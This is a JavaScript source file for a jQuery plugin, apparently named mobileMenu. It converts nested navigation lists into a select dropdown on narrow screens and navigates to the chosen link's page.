body_size: 1494
content:
(function($){
	
	//plugin's default options
	var settings = {
		prependTo: 'nav',				//insert at top of page by default
		switchWidth: 768,				//width at which to switch to select, and back again
		topOptionText: 'Select a page:'	//default "unselected" state
	},
	
	menuCount = 0,						//used as a unique index for each menu if no ID exists
	uniqueLinks = [];					//used to store unique list items for combining lists

	//go to page
	function goTo(url){document.location.href = url;}
	
	//does menu exist?
	function menuExists(){return ($('.mnav').length) ? true : false;}

	//validate selector's matched list(s)
	function isList($this){
		var pass = true;
		$this.each(function(){
			if(!$(this).is('ul') && !$(this).is('ol')){
				pass=false;
			}
		});
		return pass;
	}//isList()

	//function to decide if mobile or not
	function isMobile(){return ($(document).width() < settings.switchWidth);}
	
	//function to get text value of element, but not it's children
	function getText($item){return $.trim($item.clone().children('ul, ol').remove().end().text());}
	
	//function to check if URL is unique
	function isUrlUnique(url){return ($.inArray(url, uniqueLinks) === -1) ? true : false;}

	//function to create options in the select menu
	function createOption($item, $container, text){
		//if no text param is passed, use list item's text, otherwise use settings.groupPageText
		var $selected='', $disabled='', $sel_text='';
		
		if ($item.hasClass('current')) $selected='selected';
		if ($item.hasClass('disabled')) {
			if ($('.current').length) $disabled='disabled';
			else $disabled='selected';
		}
		
		$sel_text=$.trim(getText($item));
		$sel_text = $sel_text.replace('»', '');
		if ($item.parent('ul ul').length) $sel_text = ' – ' + $sel_text;
		if ($item.parent('ul ul ul').length) $sel_text = '– ' + $sel_text;
		if ($item.parent('ul ul ul ul').length) $sel_text = '– ' + $sel_text;

		if(!text){$('<option value="'+$item.find('a:first').attr('href')+'" ' + $selected + ' ' + $disabled + '>' + $sel_text +'</option>').appendTo($container);}
		else {$('<option value="'+$item.find('a:first').attr('href')+'" ' + $selected + ' ' + $disabled + '>'+text+'</option>').appendTo($container);}
	}//createOption()
	
	//function to create submenus
	function createGroup($group, $container){
		//loop through each sub-nav list
		$group.children('ul, ol').each(function(){
			$(this).children('li').each(function(){
				createOption($(this), $container);
				
				$(this).each(function(){
					var $li_ch = $(this),
						$container_ch =  $container;
					createGroup($li_ch, $container_ch);
				});
			});
		});
		
	}//createGroup()
	
	//function to create <select> menu
	function createSelect($menu){
		//create <select> to insert into the page
		var $select = $('<select id="mm'+menuCount+'" class="mnav">');
		menuCount++;
		
		//create default option if the text is set (set to null for no option)
		if(settings.topOptionText){createOption($('<li class="disabled"><a href="#">'+settings.topOptionText+'</a></li>'), $select);}
		
		//loop through first list items
		$menu.children('li').each(function(){
			var $li = $(this);

			//if nested select is wanted, and has sub-nav, add optgroup element with child options
			if($li.children('ul, ol').length){
				createOption($li, $select);
				createGroup($li, $select);
			}
			
			//otherwise it's a single level select menu, so build option
			else {createOption($li, $select);}
		});
		
		//add change event and prepend menu to set element
		$select
			.change(function(){goTo($(this).val());})
			.prependTo(settings.prependTo);
	}//createSelect()

	
	//function to run plugin functionality
	function runPlugin(){
		//menu doesn't exist
		if(isMobile() && !menuExists()){
			$menus.each(function(){
				createSelect($(this));
			});
		}

		//menu exists, and browser is mobile width
		if(isMobile() && menuExists()){
			$('.mnav').show();
			$menus.hide();
		}

		//otherwise, hide the mobile menu
		if(!isMobile() && menuExists()){
			$('.mnav').hide();
			$menus.show();
		}
	}//runPlugin()

	//plugin definition
	$.fn.mobileMenu = function(options){
		//override the default settings if user provides some
		if(options){$.extend(settings, options);}
		//check if user has run the plugin against list element(s)
		if(isList($(this))){
			$menus = $(this);
			runPlugin();
			$(window).resize(function(){runPlugin();});
		} else {
			alert('mobileMenu only works with <ul>/<ol>');
		}
	};//mobileMenu()
})(jQuery);

$(document).ready(function(){
	$('.sf-menu').mobileMenu();
});